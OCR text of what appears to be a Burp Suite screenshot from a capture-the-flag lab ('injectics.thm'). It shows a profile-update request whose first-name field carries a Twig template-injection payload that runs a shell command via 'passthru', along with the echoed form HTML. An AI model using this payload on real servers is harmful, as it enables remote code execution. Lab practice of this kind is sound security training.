 Request
Pretty Raw Hex
\n
1 POST /update_profile.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/update_profile.php
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 email=dev%40injectics.thm&fname={{['id',""]|sort('passthru')}}
16 &lname=LASTNAME
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</div>
103 <form method="post" action="/update_profile.php">
104 <div class="form-group row">
105 <label for="email" class="col-sm-2 col-form-label">
Email
</label>
106 <div class="col-sm-10">
107 <input id="email" type="email" class="form-control" name="email"
value="dev@injectics.thm" required>
108 </div>
109 </div>
110 <div class="form-group row">
111 <label for="fname" class="col-sm-2 col-form-label">
First Name
</label>
112 <div class="col-sm-10">
113 <input id="fname" type="text" class="form-control" name="fname"
value="{{['id',""]|sort('passthru')}}
114 " required>
115 </div>
116 </div>
117 <div class="form-group row">
118 <label for="lname" class="col-sm-2 col-form-label">
Last Name
</label>
119 <div class="col-sm-10">
120 <input id="lname" type="text" class="form-control" name="lname"
value="LASTNAME">
121 </div>
122 </div>
123 <div class="form-group row">
124 <div class="col-sm-10 offset-sm-2">
125 <input id="sbutton" type="submit" value="Submit" class="btn
0 matches